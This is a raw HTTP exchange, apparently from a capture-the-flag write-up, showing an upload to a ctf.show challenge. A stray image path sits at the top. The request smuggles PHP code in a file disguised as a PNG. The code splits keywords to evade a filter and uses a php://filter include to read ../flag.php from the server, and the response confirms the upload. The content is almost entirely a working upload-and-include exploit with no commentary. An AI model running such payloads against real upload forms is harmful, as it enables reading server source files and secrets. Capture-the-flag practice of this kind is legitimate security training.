 X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoKmHS5FNB3T3LZvg
Origin: http://ac139d60-0a03-44ed-aef8-c587bcdc3168.challenge.ctf.show
Referer: http://ac139d60-0a03-44ed-aef8-c587bcdc3168.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390
Connection: close
------WebKitFormBoundaryoKmHS5FNB3T3LZvg
Content-Disposition: form-data; name="file"; filename="mumuzi.png"
Content-Type: image/png
<?=include"ph"."p://filter/convert.base64-encode/resource=../flag.p"."hp"
?>
------WebKitFormBoundaryoKmHS5FNB3T3LZvg--
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 37
{"code":0,"msg":"upload\/mumuzi.png"}